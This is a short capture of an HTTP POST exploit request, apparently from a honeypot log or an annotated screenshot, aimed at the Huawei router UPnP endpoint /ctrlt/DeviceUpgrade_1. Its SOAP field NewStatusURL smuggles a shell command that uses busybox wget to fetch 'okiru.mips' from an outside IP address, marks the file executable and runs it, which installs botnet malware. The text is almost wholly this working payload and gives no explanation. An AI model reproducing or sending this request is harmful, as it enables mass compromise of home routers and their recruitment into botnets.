 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
ControlURL
Host: 18.195.0.110:37215
Content-Length: 452
User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64
Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Service Action
<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>$(busybox wget -g 172.93.97.219 -l /tmp/rsh -r /okiru.mips ;chmod +x /tmp/rsh ;/tmp/rsh)</NewStatusURL>
<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade>
Action Arguments
Command
</s:Body>
</s:Envelope>